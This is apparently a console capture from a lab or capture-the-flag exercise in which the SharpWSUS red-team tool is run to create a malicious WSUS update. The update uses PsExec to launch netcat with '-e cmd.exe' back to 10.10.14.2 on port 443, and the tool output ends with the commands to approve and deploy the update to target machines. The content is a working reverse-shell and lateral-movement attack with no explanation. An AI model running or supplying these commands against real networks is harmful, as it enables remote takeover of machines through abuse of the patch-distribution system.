 PS C:\Users\svc_sql> .\ws.exe create /payload:"C:\Users\svc_sql\ps.exe" /args:"-accepteula -s -d c:\users\svc_sql\nc64.exe -e cmd.exe 10.10.14.2 443"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: ps.exe
[*] Arguments: -accepteula -s -d c:\users\svc_sql\nc64.exe -e cmd.exe 10.10.14.2 443
[*] Arguments (HTML Encoded): -accepteula -s -d c:\users\svc_sql\nc64.exe -e cmd.exe 10.10.14.2 443
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
OPENAD, 8530, C:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 103007
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 103008
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:44716ed7-4564-4fa8-aeda-99b6e304fc83 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:44716ed7-4564-4fa8-aeda-99b6e304fc83 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:44716ed7-4564-4fa8-aeda-99b6e304fc83 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete